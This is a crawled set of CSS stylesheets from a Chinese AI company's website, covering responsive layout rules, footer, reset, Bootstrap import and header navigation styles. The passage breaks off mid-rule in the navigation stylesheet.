    .cli-link .tag5{top: 355px;right: -120px;}


}




/* 响应式 */

/*--------------------------------------------------------------990px-------------------------------------------------------------------------*/




@media (max-width: 990px) {

    /*-------------------------------------------------------------首页-------------------------  */
    /* swiper banner */
    .swiper-banner{
        height: 489px;
    }
    /* 用ai驱动世界 */
    .introduce-unit{
        width: auto;
    }
    .intr-box{
        width: 280px;
        height: 358px;
    }

    /* ai赋能 */
    .content-left{
        width: 37%;
    }
    .content-right{
        float: left;
        width: 36%;
        padding: 0;
    }
    .tabbox .content{
        height: 500px;
    }
    .right-title{
        margin-top: 14px;
    }
    .tabbox .content li p{
        font-size: 14px;
        -webkit-line-clamp: 11;
    }

	  .cd-horizontal-timeline .events-wrapper {
        margin: 60px 30px;
    }
    .events-wrapper{
        width: 1800px!important;
    }
    .fazhan-lunbo {
        position: absolute;
        top: 80px;
        left: 0%;
    }

    .cli-item {
        height: 400px;
        width: 400px;
        border-radius: 50%;
        transform: rotate(82deg);
        transition: all .4s;
        margin-left: 20%;
    }
    .cli-text{
        position: absolute;
        top: 0;
        width: 55%;
        margin-top: 20px;
        padding: 118px 60px;
        height: 24px;
        left: 20%;
    }


    /* ai赋能 */
    .news-img-box img{
        object-fit: cover;
    }
    .imgNews-small{width: 45%;}
    .news-item-wrapper{padding: 25px;}
    /* 合作伙伴 */
    .imgs-cop{
        height: 100%;
        padding: 14px;
    }
    .coopCont-img .imgs-cop img{
        width: 100%;
        height: auto;
        margin: 0;
    }
    .index_nav_img{
        margin-top: -12px;
    }
    /*首页新闻资讯*/
    .news-content-box{
        flex-wrap: wrap;
    }
    .news-left-box{
        width: 100%;
        height: 450px;
        margin: 20px 10px;
    }
    .news-line{
        width: 20%;
    }
    /* --------------------------------------------------------------------核心技术--------- */
    .core-one-bg{
        padding: 50px 0;
    }
    .core-boxLfet{
        padding: 0 27px 0 14px;
    }
    .core-img-1{height: auto;}
    .core-img-1 img {
        width: 70%;
    }
    .core-img-2 img{
        width: 70%;
        margin-left: 14px;
    }
    .core-boxRight-box {
        padding: 0 14px 0 27px;
    }
/* ------------------------------------------------------------------产品中心--------------- */
    .col-item{height: 264px; width: 182px;}
    .col-item-index{margin-top: 10px;}

/*---------------------------------------------------------------关于我们-------------------*/
    .gy_company_ctx{
        padding: 0 20px;
    }
    .gy_company_ctx p{
        font-size: 14px!important;
    }
    .about-bg{
        padding: 50px 0!important;
    }
    .fazhan{padding: 100px 10px 50px!important;}
    :root{
        scrollbar-color: rgb(210,210,210) #f2971b !important;
        scrollbar-width: thin !important;
      }
    .fz_text_read{
    flex-flow: column;
    height: calc((1em + 1.5em) * 7);
    overflow-x: visible;
    overflow-y: auto;
    overflow-y: scroll;
    scrollbar-color: #f2971b;
    /* width: calc((1.5em + 2.2em) * 6); */
    }
    .fz_text_read::-webkit-scrollbar {
        width: 4px;
    }
    /* 修改滚动条样式 */
    .fz_text_read::-webkit-scrollbar-track {
        background-color: #D9D9D9;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em;
        border-radius: 2em;
    }
    /* 修改滚动滑块 */
    .fz_text_read::-webkit-scrollbar-thumb {
        background-color: #f2971b;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em;
        border-radius: 2em;
    }
    .fz_text_button{left: 0;}
    .gy_td{width: 100%;padding: 0 20px;}
    .about-line0,.about-line1,.about-line2,.about-line3,.about-line4,.about-line5{display: none;}
    .spLine{margin: 100px auto;}
    .cli-link .tag0 { top: 10%; left: 4%; }
    .cli-link .tag1 { top: 50%; left: 4%; }
    .cli-link .tag2 { top: 85%; left: 4%; }
    .cli-link .tag3 { top: 10%; right: 0%; }
    .cli-link .tag4 { top: 50%; right: 0%; }
    .cli-link .tag5 { top: 85%; right: 0%; }
    /* -----------------------------------------------新闻详情页------------------------ */
    .news-detail-content p img{width: 100%;}

}


/*--------------------------------------------------------------767-------------------------------------------------------------------------*/



@media (max-width:767px){

    /* -----------------------------------------------------------首页-------------------- */
    /* 用ai驱动世界 */
    .ai-enabler-box{
        padding: 50px 0;
    }

    /* ai赋能 */
    .img-box{width: 127%;height: 100%;}
    .tabbox .tab a{
        font-size: 18px;
        margin: 0 16px;
        padding: 10px 28px;
    }
    .tabbox .tab{
        margin: 0 14px;
        margin-bottom: 50px;
    }
    .index_nav_img{
        margin-top: -8px;
    }

    /* 合作伙伴 */
    .cooperation-tab{
        width: 100%;
    }
    .cooperation-tab li {
        float: left;
        padding-bottom: 35px;
        font-size: 18px;
        line-height: 3;
        text-align: center;
        cursor: pointer;
        box-sizing: content-box;
        width: 25%;
        margin: 0 4%;
    }
    .coopCont-img{
        padding: 5px 14px;
    }
    .imgs-cop{
        height: 100%;
        padding: 0;
    }
    .coopCont-img .imgs-cop img{
        margin: 10px 0;
        height: 45px;
        width: 100%;
    }
    .cooperation-list{
        margin-bottom: 50px;
    }
    .cooperation-title{
        padding-top: 50px;
    }
    .cooperation-title h2{
        font-size: 24px;
    }

	.cd-horizontal-timeline .events-content h2 {
        font-size: 3rem
    }

    .cd-horizontal-timeline .events-content em {
        font-size: 2rem
    }

    .cd-horizontal-timeline .events-content p {
        font-size: 1.8rem;
        width: 700px;
    }


/*加入我们*/
    .input{
        margin: 30px 0!important;
        height: 50px!important;
    }
    .input::before{
        top: 4px!important;
    }
    .jr_leixing_title{
    padding: 0 20px;
    }
    .jobList{
        padding: 0 20px;
    }
    .join-us-down-box{
        padding: 20px 0!important;
    }
    .fr_youxiang{
        position: relative!important;
        left: 0;
    }
    .join-us-down-box{
        flex-flow: column;
    }
    .jr_columns_box{
        width: 100%!important;
    }
    .join-us-quest{
        padding: 10px 0!important;
    }
    .jr_renzhi{
        margin-top: 20px!important;
    }
    .join-title{
        margin: 25px 20px!important;
    }

	    section.scene-box {
        padding: 40px 0 0;
        margin-bottom: 2.25em;
    }
    .scene-item {
        border-right: none;
        border-bottom: 1px solid rgba(255, 255, 255, .3);
        flex: 0 0 60px;
    }
    .scene-list {
        flex-direction: column;
        height: auto;
    }
    .scene-item.active1 {
        flex: 0 0 240px;
    }
    .scene-info .title{
        font-size: 24px;
        margin-bottom: 50px;
        margin-left: 50px;
    }
    .detail-btn .btn1{
        margin: 0;
    }




    /*-------------------------------------------------------------------新闻资讯------------*/
    .enable-title h2{
        margin-top: 50px;
        font-size: 24px;
    }
    .news-nav-left{
            padding: 0 14px;
        }
    .new-top-img{height: auto;}
    .news-nav-right{padding: 14px;}
    .tabbox{padding-bottom: 50px;}
    .new_telst{width: 100%;top: 0;}
    .new_telst li{padding: 10px 10px 8px 10px;}

    .news-left-box{
        margin: 6px 14px;
    }
    .news-right-box{
        margin: 14px;
    }
    .new-rightHot{
        width: auto;
        margin-left: 0;
    }
    .imgNews-small{
        width: 50%;
    }
    .swiper-banner .swiper-pagination {
    bottom: 80px ;
    }
    /*底部footer*/
    .footer-dz ul{
        flex-wrap: wrap;
    }
    .bottom .content{
        justify-content: center;
        flex-wrap: wrap;
    }
    .bottom .content .name{
        padding: 10px 0;
    }
	/*行业实践css*/
    .menu-item{
        text-align: center;
    }
    .media-content .content{
        padding: 0;
    }
    .hy_content_news{
        margin: 20px 14px;
        padding: 0;
    }
	 /* ai赋能 精准落地小屏 */


    .swiper-banner .swiper-slide .t2 {
        top: -15px;
        left: 24px;
        font-size: 24px
    }

    .swiper-banner .swiper-slide .t3 {
        top: 45px;
        left: 24px;
        font-size: 14px;
        width: 50%;
    }
    .swiper-banner .swiper-slide .img2 {
        top: 0;
        left: 490px;
        width: 200px;
        height: 200px;
    }

    .swiper-banner .swiper-slide .img2 img {
        top: 0;
        margin-top: 300px;
        margin-left: -800px;
        left: 250px;
        width: 80%;
    }
    .hot-news-box{
        width: 100%;
        padding: 14px;}

    .tabbox  .content {
        width: 90%;
        height: 620px;
      }
      .content-right{
          padding: 0;
          float: right;
          width: auto;
          box-sizing: border-box;
          margin-top: 0;
      }
      .right-title{
          padding: 0;
          width: 35%;
          margin-left: 16px;
      }
      .ai_fn_line{
        margin: 0 20px 20px 16px;
      }
      .tabbox .content li p{
        font-size: 16px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 9;
		overflow: hidden;
		color: #656565;
		letter-spacing: 2px;
		width: 42%;
		margin-left: 16px;
      }
      .detail-btn{
          width: 43%;
          padding: 0px 16px;
      }

      .content-right h3{
          font-size: 18px;
          font-weight: bold;
      }
    .ai-title h2{
        font-size: 24px;
    }
    .ai_funeng_luodi{
        font-size: 24px;
        margin-top: 30px;
    }
    .ai-enabler-box{
        padding: 50px 0;
    }
    .introduce-unit{
        margin: 30px 0 0;
        padding: 0;
    }
    .ai-item-box{
        padding: 0 14px;
    }
    .intr-box{width: 100%;}
    .tab-ai-box {justify-content: center;}
    .img-box img {width: 100%;object-fit: cover;}
/*--------------------------------------------------------------------------新闻详情页--------------*/
.news-detail-content h2{font-size: 20px;}

	/*--------------------------------------------------------------------------核心技术--------------*/
    .core-one-bg{
        padding: 0 0 50px 0;
    }
    .core-two-bg{
        padding: 50px 0 0;
    }
    .core-img-1 {
        width: 93%;
        height: 100%;
    }
    .core-img-2 {
        width: 93%;
        height: 100%;
    }
    .core-boxLfet{
        padding: 50px 14px 20px;
    }
    .core-boxRight-box{
        padding: 20px 14px 50px;
    }
    .core-content{font-size: 14px;}
    .core-content-two{font-size: 14px;}
    .coreLeft-box h2{font-size: 21px;}
    .core-boxRight-box h2{font-size: 21px;}
    .core-img-1 img {
        width: 100%;
    }
    .core-img-2 img{
        width: 100%;
        margin: 0;
    }

		/*---------------------------------------------------------------产品中心css--------------------*/
    .fangan-box{
        padding: 50px 14px;
    }
    .cp_case_icon{
        margin-top: 10px;
    }
    .liangdian{
        padding: 50px 14px;
    }
    .ctx{font-size: 14px;}
    .col-item{
        width: 100%;
        height: 400px;
    }
    .col-item-index{margin-top: 80px;}
    .changjing-box{
        padding: 50px 14px;
    }
    .filter p{font-size: 12px;}
    .flex-item1{padding: 5px 0;}
    .flex-item1>a{padding: 5px 20px;font-size: 14px;}

.aiul{left: -1000px;height: 600px;text-align:left;}
/*---------------------------------------------------------------行业实践--------------------*/
.hy_mm_box{justify-content: space-between;flex-wrap: nowrap;}
.hy_gg_title{flex: 0 0 33%;}

/*---------------------------------------------------------------关于我们--------------------*/
    .cli-item {
        height: 250px;
        width: 250px;
        margin-left: 10%;
    }
    .cli-text {
        position: absolute;
        top: 16%;
        width: 40%;
        padding: 15px 40px;
        left: 8%;
        font-size: 12px;
    }
    .cli-link .tag0 {
        top: -22%;
        left: 2%;
        font-size: 10px;
    }
    .cli-link .tag1 {
        top: -22%;
        left: 18%;
        font-size: 10px;
    }
    .cli-link .tag2 {
        top: 110%;
        left: 2%;
        font-size: 10px;
    }
    .cli-link .tag3 {
        top: -22%;
        right: 44%;
        font-size: 10px;
    }
    .cli-link .tag4 {
        top: 110%;
        right: 67.5%;
        font-size: 10px;
    }
    .cli-link .tag5 {
        top: 110%;
        right: 44%;
        font-size: 10px;
    }
    .gy_yanjiu{overflow: hidden;}

}

/*---------------------------------------------------------667px------------------------------------------------*/

@media (max-width: 667px) {
    /* -------------------------------------------------------------------------首页---------- */
    /* banner */
    .swiper-banner .swiper-slide .t2{left: 24px;}
    .swiper-banner .swiper-slide .t3{left: 24px;width: 26%;}
 /* 合作伙伴 */
 .cooperation-tab li {
    float: left!important;
    padding-bottom: 35px!important;
    font-size: 16px!important;
    line-height: 3!important;
    text-align: center!important;
    cursor: pointer!important;
    box-sizing: content-box!important;
    width: 25%!important;
    margin: 0 4%!important;
   }
   .coopCont-img {
    overflow: hidden;
    padding: 2%;
    width: 50%;
   }
   .coopCont-img .imgs-cop img {
    width: 100%!important;
    margin-top: 10px!important;
    margin-bottom: 10px!important;
   }

    /*AI图片*/
    .content-left{width: 77%;}
.img-box img{ width:50%;}
.right-title {
    padding: 40px 10px 24px 0;
    color: #2d2d2d;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-left: 35px;
	width:50%;}
.tabbox .content li {
    box-sizing: border-box;
    width: 1000px;
    height: 500px;
    float: left;
}
.tabbox .content li p {
    font-size: 14px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 9;
    overflow: hidden;
    color: #656565;
    letter-spacing: 2px;
    width: 32%;
    margin-left: 35px;
}
.tabbox .content {
    width: 90%;
    height: 620px;
}
.aiul{left: -1000px;height: 650px;text-align:left;}

}


/*---------------------------------------------------------414px------------------------------------------------*/

@media (max-width: 414px) {
    /* 首页 */
    .swiper-button-white {
        opacity: 0;
    }

    .four-hot-news-box {
        display: none;
    }

    .swiper-banner .swiper-pagination {
        bottom: 6px;
    }

    .swiper-banner .swiper-pagination .swiper-pagination-bullet {
        width: 5px;
        height: 5px;
    }

    .swiper-pagination-white .swiper-pagination-bullet-active {
        width: 15px !important;
    }

    .swiper-banner .swiper-slide .t2 {
        top: -110px;
        left: 10px;
        font-size: 18px;
    }

    .swiper-banner .swiper-slide .t3 {
        top: 50px;
        left: 20px;
        width: 25%;
        display: none;

    }

    .swiper-banner {
        height: 200px;
    }

    /* ai精准落地 */
    .content-left {
        width: 75%;
    }

    .tabbox .content li p {
        width: 31%;
        margin-left: 16px;
    }

    .detail-btn {
        width: 33%;
    }

    .detail-btn .btn1 {
        width: 45%;
    }

    .news-content-box {
        flex-direction: column;
    }

    .news-line {
        width: 33%;
        margin: 0;
    }

    /*底部footer*/
    .footer-first-box {
        flex-direction: column;
    }

    .footer-dz ul li {
        padding: 5px 12px;
    }

    /* 合作伙伴 */
    .cooperation-tab li  {
        float: left;
        padding-bottom: 35px;
        font-size: 16px;
        line-height: 3;
        text-align: center;
        cursor: pointer;
        box-sizing: content-box;
        width: 25%;
        margin: 0 4%;
    }

    .coopCont-img  {
        overflow: hidden !important;
        padding: 2% !important;
        width: 50% !important;
    }

    .coopCont-img .imgs-cop img  {
        width: 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .tab-ai-box {
        width: 88%;
        flex-wrap: wrap;
        align-items: center;
        flex-direction: column;
    }

    .tabbox .tab a {
        margin: 6px 16px;
    }

    .img-box {
        width: 41%;
    }

    .img-box img {
        width: 100%;
    }

    .right-title {
        padding: 0 0 10px 0;
        margin-left: 16px;
    }

    .algorithm-list .algo_listBox > ul {
        flex-wrap: wrap;
        flex-direction: row;
    }

    .algorithm-list .algo_listBox > ul > li {
        width: 100%;
        height: auto;
    }

    .algDetail-title-light .light-item a {
        margin-right: 40px;
    }

    .algDetail-search-card .search-content .search-content-img {
        height: auto;
    }

    .search-content-titleCard .content-flex {
        justify-content: space-between;
        flex-wrap: wrap;
    }

    .search-content-titleCard .content-flex .flex1 {
        width: 100%;
    }

    .algDetail-scenarios-card .scenarios-img-box {
        height: 280px;
    }

    .algDetail-scenarios-card .scenarios-img-box img {
        height: 100%;
        object-fit: cover;
    }

    .algDetail-scenarios-card .scenariosImg-content {
        height: auto;
    }

    .algDetail-relation-algorithm .relation-content {
        flex-wrap: wrap;
    }

    .algDetail-relation-algorithm .relation-content .relation-left {
        width: 100%;
    }

    .algDetail-relation-algorithm .relation-content .relation-right {
        width: 100%;
        height: 150px;
    }


    /*---------------------------------------------------------375px------------------------------------------------*/
    @media (max-width: 375px) {
        /* -----------------------------------------------首页------------ */
        /* swiper banner左右箭头隐藏 */
        /* .swiper-button-white{opacity: 0;} */
        /* swiper banner */
        .swiper-banner {
            height: 200px;
        }

        .swiper-banner .swiper-pagination {
            bottom: 30px;
        }

        .swiper-banner .swiper-slide .t2 {
            left: 8px;
        }

        .swiper-banner .swiper-slide .t3 {
            left: 8px;
        }

        /* 合作伙伴 */
        .cooperation-tab li  {
            float: left;
            padding-bottom: 35px;
            font-size: 16px;
            line-height: 3;
            text-align: center;
            cursor: pointer;
            box-sizing: content-box;
            width: 25%;
            margin: 0 4%;
        }

        .coopCont-img  {
            overflow: hidden;
            padding: 2%;
            width: 50%;
        }

        .coopCont-img .imgs-cop img  {
            width: 100%;
            margin-top: 10px;
            margin-bottom: 10px;
        }


        /*AI图片*/
        .ai_fn_line {
            margin: 0 22px 20px 16px;
        }

        .img-box img {
            width: 100%;
        }

        .right-title {
            padding: 0 10px 0 0;
            color: #2d2d2d;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            -webkit-line-clamp: 2;
            overflow: hidden;
            margin-left: 16px;
            width: 50%;
        }

        .tabbox .content li {
            box-sizing: border-box;
            width: 1000px;
            height: 500px;
            float: left;
        }

        .tabbox .content li p {
            font-size: 14px;
            display: -webkit-box;
            -webkit-box-orient: vertical;
            -webkit-line-clamp: 9;
            overflow: hidden;
            color: #656565;
            letter-spacing: 2px;
            line-height: 24px;
            width: 30%;
            margin-left: 15px;
        }

        .detail-btn {
            width: 32%;
        }

        .detail-btn .btn1 {
            line-height: 32px;
        }

        .tabbox .content {
            width: 92%;
            height: 610px;
        }

        .aiul {
            left: -1000px;
            height: 650px;
            text-align: left;
        }

        /* ----------------------------------------------产品中心---------- */
        .flex-item1 > a {
            padding: 5px 10px;
        }

    }

}
/*---------------------------------------------------------320px------------------------------------------------*/
@media (max-width: 320px) {
    /* 首页 */
    .swiper-banner .swiper-slide .t2 {
        font-size: 20px;
    }

    .swiper-banner .swiper-slide .t3 {
        font-size: 12px;
        width: 20%;
    }

    .swiper-banner {
        height: 200px;
    }

    .hot-content {
        font-size: 14px;
    }

    .tabbox .tab a {
        font-size: 16px;
    }

    .tabbox .content li p {
        width: 26%;
        font-size: 12px;
    }

    .news-item-wrapper {
        padding: 20px;
    }

    .news-item-title {
        font-size: 16px;
        line-height: 26px;
    }

    .imgNews-small img {
        height: 100%;
    }

    .cooperation-tab li {
        font-size: 16px;
    }

    .content-right h3 {
        font-size: 14px;
        font-weight: bold;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/css/footer.css
body_size: 999
content:
/*底部样式*/
/* footer{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
} */
.row-box{display: flex;justify-content: space-between;align-items: flex-start;width: 100%;margin-top: 20px;}
.row-box>.p{flex: 1;}
.row-box>.p .txt{color: #999999;font-size: 12px;}
.row-box .p:nth-child(3n+2)>.p-box{display: flex;justify-content: center;align-items: flex-start;}
.row-box .p:nth-child(3n+3){text-align: left;}

.footer-box{
    width: 100%;
    background: url("img/footerBg.jpg") no-repeat center center;
    padding-bottom: 40px;
    position: initial;
    bottom: 0;
}
.footer-first-box{
    display: flex;
    width: 100%;
    padding: 34px 0;
    margin-bottom: 10px;
    border-bottom: 1px solid #c8c8c8;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
}
.footer-dz{
    padding: 0!important;
}
.footer-dz ul{
    margin-top: 40px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
}
.footer-dz ul li div{
    font-size: 14px;
    color: #454242;
    padding: 5px 0;
}
.footer-dz ul li div a{
    color: #454242;
}
.footer-dz ul li div a:hover{
    color: #f0ad4e;
}
.footer-item{
    float: left;
    height: auto;
}
.footer-item .sw-txt{
    font-size: 14px;
    margin-top: 5px;
    color: #2e2e2e;
}
.footer-item .sw-txt span{
    font-size: 24px;
    font-weight: bold;
}
.footer-img-box{
    float: left;
    width: 190px;
    padding: 12px 0;
    overflow: hidden;
}
.footer-img-box img{
    width: 100%;
    height: auto;
}
.footer-content{
    float: left;
    padding: 10px 50px;
}

.footer-content p{
    color: white;
    font-size: 14px;
}
.footer-content span{
    color: #999999;
    font-size: 12px;
}
.foot-item-one{
    padding: 10px 30px;
    float: left;
}
.foot-item-one p{
    color: white;
    font-size: 14px;
}
.foot-item-one span{
    color: #999999;
    font-size: 12px;
}
.erweima{
    float: right;
    width: 80px;
    height: 80px;
    color: #999999;
    font-size: 12px;
    text-align: center;
}
.erweima img{
    width: 100%;
    height: 100%;
}
.foot-adders{
    margin-top: 20px;
    height: auto;
    width: 100%;
}
.add-left{
    float: left;
}
.add-left p{
    color: #999999;
    font-size: 12px;
}
.bottom{
    padding:0;
    display:flex;
    justify-content:center;
    align-items:center;
    background-color: #f1f6f9;
}
.bottom .content{
    display:flex;
    justify-content:flex-start;
    align-items:center;
}

.bottom .content .name{
    font-size:14px;
    margin-right:10px;
    color:#646464;
    padding: 30px 0;
}
.bottom .name a{color:#646464;}
.bottom .name a:hover{color:orange;}
@media screen and (max-width:767px){
    .footer-content{
        padding: 10px 20px!important;
    }
    .row-box{
        display: inline;
        padding: 0px 14px;
    }
    .footer-img-box{
        float: left;
        width: 190px!important;
        padding: 12px 20px!important;
    }
    .erweima{
        float: left!important;
        clear: both!important;
        margin: 14px 20px!important;
        line-height: 30px!important;
    }
    .foot-item-one{
        padding: 10px 20px!important;
    }
    .footer-box{position: relative;}
}
@media screen and (max-width:414px){
    .footer-first-box{
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }
    .footer-dz ul{
        flex-wrap: wrap;
    }
    .bottom .content{
        justify-content: center;
    }
    .bottom .content .name{
        padding: 10px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/reset.css
body_size: 1378
content:
@charset "utf-8";

/*-- 全局reset
-------------------------------------------*/

html, body, div,
h1, h2, h3, h4, h5, h6,
hr, p, blockquote,
dl, dt, dd, ul, ol, li,
pre, form, fieldset, object, code,
legend, button, input, textarea, label,
th, td, a, img {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}

body {
    font: 12px/1.5 'Helvetica Neue', 'Helvetica', 'Arial', '\5FAE\8F6F\96C5\9ED1', "SourceHanSansCN-Normal", 'Tahoma', 'Hiragino sans gb', 'SimSun', 'Sans-serif';
    color: #333;
    background-color: #f9f9f9;
}

/*清除内外边距*/
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}

/*设置默认字体*/
:focus {
    outline: 0;
}

ul,
ol {
    list-style: none;
}

/*重置列表*/
fieldset, img {
    border: 0 none;
    vertical-align: top;
}

/*重置图片元素*/
address, caption, cite, code, dfn, em, i, th, var, optgroup {
    font-style: normal;
    font-weight: normal;
}

abbr, acronym {
    border: 0;
    font-variant: normal;
}

input, button, textarea, select, optgroup, option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

code, kbd, samp, tt {
    font-size: 100%;
}

/*@purpose To enable resizing for IE */
/*@branch For IE6-Win, IE7-Win */
input, button, textarea, select {
    *font-size: 100%;
    outline: none;
}

/*
form label {
    cursor: pointer;
}
*/

textarea {
    resize: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*重置表格*/
blockquote, q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

a {
    color: #333;
    text-decoration: none;
    -webkit-transition: color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    -webkit-transition: background-color .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;

}

a:hover {
    text-decoration: none;
}

a.special,
.special a {
    color: #1eb37b;
}

a.special:hover,
.special a:hover {
    color: #1eb37b;
    text-decoration: none;
}

/*--清除浮动
-------------------------------------------*/
.cf:before,
.cf:after,
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}

.cf:after,
.clearfix:after {
    clear: both;
}

.cf,
.clearfix {
    clear: both;
    *zoom: 1;
}

/*-- 字号、颜色、外边距、内补丁、居中、行高、显示、隐藏
--------------------------------------------------------------------------*/
.c-333 {
    color: #333;
}

.c-666 {
    color: #666;
}

.c-999 {
    color: #999;
}

.c-green {
    color: #1fb079;
}

.c-orange {
    color: #fc714c;
}

.c-reg {
    color: #d90106;
}

/* 字号 */
.f9 {
    font-size: 9px;
    -webkit-text-size-adjust: none;
}

.f12,
.fb12 {
    font-size: 12px;
}

.simsun {
    font-family: SimSun;
}

.f14,
.fb14 {
    font-size: 14px;
}

.f16,
.fb16 {
    font-size: 16px;
}

.f18,
.fb18 {
    font-size: 18px;
}

.f20,
.fb20 {
    font-size: 20px;
}

.fb,
.fb12,
.fb14,
.fb16,
.fb18,
.fb20 {
    font-weight: 700;
}

/* 隐藏 居中 */

.tc {
    text-align: center;
}

.tr {
    text-align: right;
}

.show {
    display: block;
}

.hide {
    display: none !important;
}

/*文字隐藏,省略号*/
.ti,
.te {
    white-space: nowrap;
    overflow: hidden;
}

.ti {
    text-indent: -999em;
}

.te {
    text-overflow: ellipsis;
}




--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/bootstrap-3.3.4.css
body_size: 150
content:
/*-防止各大cdn公共库加载地址失效问题，此地址我们会时时监控，及调整-www.jq22.com为您服务*/
/*当前为百度 cdn公共库提供的bootstrap-3.3.4 Css样式文件*/
@import url("https://apps.bdimg.com/libs/bootstrap/3.3.4/css/bootstrap.css");


--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/head.css
body_size: 3025
content:
/*====================导航*********/
body{
	font-family: "SourceHanSansCN-Normal",sans-serif!important;
}
.header{
	width:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:999;
	height:60px;
	padding: 0 30px;
	background: none;
}
/*左侧logo*/
.header .left{
	width: 12%;
}
.header .left a img{
	height: 40px;
	margin-top: 6px;
}
.header .left .img2{
	display: none;
}
/*右侧*/
.header .nav{
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
	line-height: 50px;
	display: block;
}
.header .navbar_nav li{
	float:left;
	position: relative;
	display: block;
}
.header .navbar_nav .a1:after{
    content: "";
    width: 0;
    height: 2px;
    background: #F1A53D;
    position: absolute;
    bottom: 0;
    left: 0;
    transition: all 0.5s ease 0s;
}
.header .navbar_nav .a1:hover:after{
    width: 100%;
}
.header .navbar_nav .a1 a{
	text-decoration: none;
	height: 100%;
	/*padding: 0 25px;*/
	display: block;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	color: #fff;
	font-size: 16px;
}
.header .navbar_nav .a1:hover a{
	color: #F1A53D;
}
.header .navbar_nav .a1{
	margin: 0 25px;
}
.header .navbar_nav .a1.dropdown{
	display: inherit;
	position: relative;
}
.header .navbar_nav .a1.dropdown .jt{
	width: 20px;
	height: 20px;
	/*background: url(i/top.png) no-repeat;*/
	background-size: 100% 100%;
	display: block;
}
.header .navbar_nav li.dropdown .navcell{
	position: absolute;
	top: 50px;
	left: -44px!important;
	-o-transform: translateX(-40.5%);
	-ms-transform: translateX(-40.5%);
	-moz-transform: translateX(-40.5%);
	 -webkit-transform: translateX(-40.5%);
	transform: translateX(-40.5%);
	overflow-x: hidden;
	overflow-y: auto;
	background: rgba(0, 0, 0, 0.5);
	display: none;
	max-height: -moz-calc(100vh - 64px);
	max-height: -webkit-calc(100vh - 64px);
	max-height: calc(100vh - 64px);
	max-width: 1150px;
	width: auto!important;
 }

.header .navbar_nav li.dropdown .dropdown_menu{
	display: none;
	position: absolute;
	top:50px;
	width: 100%;
	min-width: 160px;
	background: #fff;
	box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
    left: -50px;
}
.header .navbar_nav li.dropdown .hxPro a:first-child{
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 2px;
 }
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu {
	position: relative;
	overflow: hidden;
	background-color: #fff;
	padding: 0;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list {
	width: 100%;
	height: 100%;
	float: left;
	position: relative;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list>i{
	position: absolute;
	left: 0;
	top: 0;
	width: 160px;
	height: 100%;
	background: #EDEDED  bottom center no-repeat;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list:nth-child(1) .list:before,
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list:nth-child(2) .list:before{
	content: "";
	width: 1px;
	height: 500px;
	background: #f2f2f2;
	right: 0;
	top: 30px;
	position: absolute;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category {
	float: left;
	width: 160px;
	border-right: 1px solid #f2f2f2;
	background: #EDEDED;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li:nth-child(1){
	height: 80px;
	line-height: 80px;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li {
	float: left;
	width: 100%;
	height: 60px;
	line-height: 60px;
	text-align: left;
	text-indent: 30px;
	margin-bottom: 12px;
	cursor: pointer;
	font-size: 16px;
	color: #687990;
	max-height: calc(100vh - 64px);
}


.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li.active {
	background-color: #F1A53D;
	color: #1b1b1b;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li.active span:before{
	content: '';
	position: absolute;
	right: 15px;
	top: 0;
	width: 6px;
	height: 100%;
	background: url("../img/algo_arrow.png") center no-repeat;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .category li .icon img{
	width: 19px;
	height: 13px;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content {
	float: left;
	width: calc(100% - 160px);
}

.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content .cont_list {
	float: left;
	width: 100%;
	display: none;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content .cont_list .sub_all_list{
	width: 25%;
